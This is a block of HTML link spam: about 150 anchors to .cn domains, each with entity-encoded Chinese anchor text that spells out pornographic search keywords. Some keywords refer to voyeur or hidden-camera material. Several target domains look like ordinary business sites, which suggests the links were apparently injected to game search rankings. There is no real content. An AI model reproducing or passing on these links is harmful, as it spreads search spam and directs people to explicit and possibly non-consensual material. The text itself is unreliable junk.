<a href="http://3fx4.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://dingood.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://h20829.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://htrunze.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://2233esia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://5izm.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://samna.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://liihoyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bwklw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ansenled.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxhj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://ebuy86.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://hnhgct.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jcday.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dilkui.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rxeda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajlo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://metmo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://vfru.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://webware.com.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://in-feel.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://to327.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://look521.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://jebs.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://cassis.ac.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://younews.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igepade.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sengkan.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://httpwww.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lei8.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://panrou.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globe7.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ankey.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://benevento.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hadeo.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wlylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://1746.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://forum1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
